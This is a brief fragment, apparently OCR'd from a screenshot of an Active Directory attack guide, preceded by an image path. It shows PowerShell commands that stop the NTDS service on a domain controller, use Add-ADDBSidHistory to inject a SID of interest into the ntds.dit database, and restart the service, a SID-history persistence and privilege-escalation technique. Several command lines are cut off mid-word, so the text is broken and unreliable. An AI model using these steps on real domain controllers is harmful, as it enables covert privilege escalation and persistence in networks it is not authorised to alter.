
# Stop the NTDS service

Stop-service NTDS -force
# Inject the SID into t
Add-ADDBSidHistory -sam
sidhistory $SIDOfIntere
C:\Windows\ntds\ntds.dit
# Start the NTDS service
Start-service NTDS

```

## Resources
